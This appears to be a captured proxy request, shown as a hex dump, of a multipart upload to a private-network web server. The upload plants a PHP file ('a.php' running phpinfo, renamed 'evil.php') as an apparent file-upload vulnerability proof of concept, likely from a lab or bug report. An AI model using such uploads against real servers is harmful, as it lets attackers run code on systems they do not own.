 Request
Pretty Raw Hex
00000170 2d 2d 67 65 63 6b 6f 66 6f 72 6d 62 6f 75 6e 64 --geckoformbound
00000180 61 72 79 35 34 34 31 33 30 31 62 61 65 64 30 30 ary5441301baed00
00000190 32 63 32 36 30 38 64 61 39 33 66 63 61 34 39 32 2c2608da93fca492
000001a0 61 63 61 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e aca Content-Len
000001b0 67 74 68 3a 20 33 35 35 0d 0a 4f 72 69 67 69 6e gth: 355 Origin
000001c0 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 : http://192.168
000001d0 2e 32 35 34 2e 31 32 38 3a 38 30 38 30 0d 0a 43 .254.128:8080 C
000001e0 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
000001f0 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a Referer: http:
00000200 2f 2f 31 39 32 2e 31 36 38 2e 32 35 34 2e 31 32 //192.168.254.12
00000210 38 3a 38 30 38 30 2f 0d 0a 55 70 67 72 61 64 65 8:8080/ Upgrade
00000220 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 -Insecure-Reques
00000230 74 73 3a 20 31 0d 0a 50 72 69 6f 72 69 74 79 3a ts: 1 Priority:
00000240 20 75 3d 30 2c 20 69 0d 0a 0d 0a 2d 2d 2d 2d 2d u=0, i -----
00000250 2d 67 65 63 6b 6f 66 6f 72 6d 62 6f 75 6e 64 61 -geckoformbounda
00000260 72 79 35 34 34 31 33 30 31 62 61 65 64 30 30 32 ry5441301baed002
00000270 63 32 36 30 38 64 61 39 33 66 63 61 34 39 32 61 c2608da93fca492a
00000280 63 61 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 ca Content-Disp
00000290 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
000002a0 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b ta; name="file";
000002b0 20 66 69 6c 65 6e 61 6d 65 3d 22 61 2e 70 68 70 filename="a.php
000002c0 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
000002d0 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
000002e0 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 et-stream <?p
000002f0 68 70 20 70 68 70 69 6e 66 6f 28 29 3b 3f 3e 0d hp phpinfo();?>
00000300 0a 2d 2d 2d 2d 2d 2d 67 65 63 6b 6f 66 6f 72 6d ------geckoform
00000310 62 6f 75 6e 64 61 72 79 35 34 34 31 33 30 31 62 boundary5441301b
00000320 61 65 64 30 30 32 63 32 36 30 38 64 61 39 33 66 aed002c2608da93f
00000330 63 61 34 39 32 61 63 61 0d 0a 43 6f 6e 74 65 6e ca492aca Conten
00000340 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
00000350 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
00000360 6e 61 6d 65 22 0d 0a 0d 0a 65 76 69 6c 2e 70 68 name" evil.ph
00000370 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 67 65 63 6b 6f 66 p ------geckof
00000380 6f 72 6d 62 6f 75 6e 64 61 72 79 35 34 34 31 33 ormboundary54413
00000390 30 31 62 61 65 64 30 30 32 63 32 36 30 38 64 61 01baed002c2608da
000003a0 39 33 66 63 61 34 39 32 61 63 61 2d 2d 0d 0a -- 93fca492aca--
Ready